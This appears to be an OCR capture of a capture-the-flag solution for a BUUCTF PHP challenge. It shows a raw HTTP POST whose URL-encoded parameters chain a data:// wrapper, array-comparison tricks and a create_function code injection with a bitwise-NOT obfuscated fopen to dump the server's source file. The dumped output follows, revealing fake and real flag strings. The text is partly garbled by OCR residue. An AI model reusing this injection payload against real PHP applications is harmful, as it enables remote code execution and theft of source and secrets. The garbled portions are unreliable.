 POST
/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61
&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%7
0%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c%61%67
[%61%72%67]=;}define(aaa,fopen(~(%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f),r));w
hile(!feof(aaa))var_dump(fgets(aaa));fclose(aaa);// HTTP/1.1
Host: b01c3268-ffab-4e96-82fc-8fdc7b5da4ef.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
debu=1&file=1
maximum-scale=1, user-scalable=no">
<title>Flag In Here</title>
<img src="meaqua.png" width="650" height="650" alt="MeAqua□□□□!" />
<!-- The picture is only a picture. -->
<br />
</head>
</html>
flag□□□□□□□□□□□□string(8) "<html>
"
string(8) "<head>
"
string(24) "<meta charset="utf-8">
"
string(55) "<meta http-equiv="X-UA-Compatible" content="IE=edge">
"
string(105) "<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
"
string(37) "<title>Real_Flag In Here!!!</title>
"
string(9) "</head>
"
string(9) "</html>
"
string(7) "<?php
"
string(102) "   echo "□□□□□□□□□□□□□□□□□□□□□□□□□□□flag□□";
"
string(47) "    $f4ke_flag = "BJD{1am_a_fake_f41111g23333}";
"
string(63) "    $rea1_f1114g =
"flag{ad9eed3f-6e17-4285-bfdd-5da1bdf52090}";
"
string(23) "    unset($rea1_f1114g);
"